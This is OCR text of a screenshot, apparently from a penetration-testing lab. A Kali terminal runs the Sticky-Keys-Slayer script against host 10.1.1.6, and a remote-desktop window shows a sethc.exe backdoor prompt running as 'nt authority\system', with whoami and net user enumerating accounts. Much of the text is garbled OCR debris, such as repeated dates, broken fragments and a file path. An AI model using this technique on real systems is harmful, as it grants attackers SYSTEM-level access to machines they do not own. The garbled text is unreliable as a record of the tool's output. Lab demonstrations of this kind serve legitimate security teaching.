 Applications Places rdesktop Mon 21:45 1
root@kali: ~/Documents/Sticky-Keys-Slayer-master
File Edit View Search Terminal Tabs Help
root@kali: ~/Documents/Sticky-Keys-Slayer-master × root@kali: ~/Documents/Sticky-Keys-Slayer-master ×
root@kali:~/Documents/Sticky-Keys-Slayer-master# ./stickyKeysSlayer.sh -v 10.1.1.6
2017-01-23
2017-01-23
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
2017-01-23
seconds)
rdesktop - 10.1.1.6
sethc.exe
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
The system cannot find message text for message number 0x8 in the message file f
or System.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest windows7
The command completed with one or more errors.
C:\Windows\system32>_
windows7
Logged on
Password